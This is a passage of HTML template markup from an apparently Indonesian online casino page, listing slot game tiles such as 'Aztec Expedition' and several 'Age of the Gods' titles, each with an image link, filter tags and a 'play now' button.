        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/efb2baa74e96e92c4a8738e962aa4812.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Aztec Expedition</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fire Blaze: Blue Wizard Megaways" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/44ef099154bf959722abf27a998b4426.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fire Blaze: Blue Wizard Megaways</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Curse of Anubis" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/4e7e82927711cfc1bbcbbfde4e3bc268.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Curse of Anubis</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Heroes Arrow" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/46de2d3eabf0728c0fc4844e86a5f6fc.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Heroes Arrow</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Jurassic Island 2" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/21dcde5d7587d579c2a70ff5c4739b72.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Jurassic Island 2</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Age of the Gods: Wonder Warriors" data-filter="ALL,NEW,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/9a2a66ce0e055c4535d9b7764cbbdc13.webp?v=0.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Age of the Gods: Wonder Warriors</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Age of the Gods: Wheels of Olympus" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/3833c7e6fe9e3bba30c84322ff07deda.webp?v=0.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Age of the Gods: Wheels of Olympus</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Power Zones: Thunder Birds" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/891da382d20a007bbbec2f51305dc139.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Power Zones: Thunder Birds</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mega Fire Blaze: Big Circus!" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/1fc59d6783310a0203a55e762411c017.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mega Fire Blaze: Big Circus!</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="The Queen&#039;s Curse: Empire Treasures" data-filter="ALL,NEW,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/097871efb87597ec1e9d36def365405a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">The Queen&#039;s Curse: Empire Treasures</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mega Fire Blaze: Wild Pistolero" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c43dcbdc27ba7989f9423e6068b9f7bc.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mega Fire Blaze: Wild Pistolero</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Leprechaun’s Luck: Cash Collect" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/3f07f4ed168a606a30b34cfdaec5d692.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Leprechaun’s Luck: Cash Collect</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Age of the Gods: Maze Keeper" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/2988c43e038cbfbc3053de83201eaac0.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Age of the Gods: Maze Keeper</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Anaconda Uncoiled" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/cc62d571149564b18cac0cb44296e0cc.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Anaconda Uncoiled</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Chilli Xtreme" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/7c4e4bae7355312bf53643d8ee592005.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Chilli Xtreme</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fishin&#039; Bonanza" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/2b4e1d0ff3bb1949d15baa546050f3cf.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fishin&#039; Bonanza</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Age of the Gods: God of Storms 2" data-filter="ALL,NEW,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/8cc62b9a22ca918d2c704efbcac26e2c.webp?v=0.6" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Age of the Gods: God of Storms 2</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Rulers of the World: Empire Treasures" data-filter="ALL,NEW,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/048c03a7867ad66e7f98d037b6a0d95e.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Rulers of the World: Empire Treasures</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Hot Gems Xtreme" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a28824b8050700bf71ef5a344cded88f.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Hot Gems Xtreme</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fire Blaze: Fire Fighter" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/0afc88a6ca75d329c13278b0131ee995.webp?v=1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fire Blaze: Fire Fighter</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Wushu Punch" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/1db8677e424537f0b69195c3545f672a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Wushu Punch</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Hot Crown Deluxe" data-filter="ALL,NEW,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/48e47d1b124c4097b74a2bcc97e0b93a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Hot Crown Deluxe</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="King Blitz" data-filter="ALL,NEW,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/4508d795cfe8fc16a1ce366a678076f4.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">King Blitz</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Hit Bar™" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/bf474cd6bf7badfbd8cff90d8df0c234.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Hit Bar™</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Diamond Rise" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/1670a02d4cb9aadaab41820943d9b113.webp?v=0.5" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Diamond Rise</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mighty Hat: Lamp of Gold" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/5ba674e6bf81dc380e6be52b48f6d1ac.webp?v=0.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mighty Hat: Lamp of Gold</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Koi Harmony" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/7e12fb50b1a0ee67a154834f441f62c0.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Koi Harmony</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Silver Bullet Bandit: Cash Collect" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/4ee181b0db017f7283338dededa7b7c9.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Silver Bullet Bandit: Cash Collect</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Joker Rush" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e9c8dff09ce751f452e02f4e1a304651.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Joker Rush</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Qin&#039;s Empire: Celestial Guardians" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/0ae6f3582ca1486820234624dca6498d.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Qin&#039;s Empire: Celestial Guardians</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Monster Multipliers" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a5dfb9f9bf7842dda284246e2a1a501f.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Monster Multipliers</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Qin&#039;s Empire: Caishen&#039;s Temple" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e4e38cb2de5e21702aa4b6f3841b6942.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Qin&#039;s Empire: Caishen&#039;s Temple</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Stallion Strike PowerPlay Jackpot" data-filter="ALL,NEW,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/4b27cb736198dce6c5e4ceda1b30beae.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Stallion Strike PowerPlay Jackpot</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fire Blaze Quattro: Celtic Charm" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/175fba266f3ff42115ea263da9604ba3.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fire Blaze Quattro: Celtic Charm</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mighty Hat: Mine O&#039; Mine" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/be656e660a6963561febdf2f49726baf.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mighty Hat: Mine O&#039; Mine</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Pride of Persia: Empire Treasures" data-filter="ALL,NEW,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/3663b3b3aafc66817f7c824b05b60997.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Pride of Persia: Empire Treasures</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Vikings: Empire Treasures" data-filter="ALL,NEW,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/0aaab0cf1075e6c6df35c3fd42f23e8a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Vikings: Empire Treasures</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Gold Hit: O&#039;Reilly&#039;s Riches" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/7bc5dc8ab10c0a3e5a0094cfacc068bf.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Gold Hit: O&#039;Reilly&#039;s Riches</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Wild Crusade: Empire Treasures" data-filter="ALL,NEW,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/702cdff9ffc199d361c16dd2f6a7d98a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Wild Crusade: Empire Treasures</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
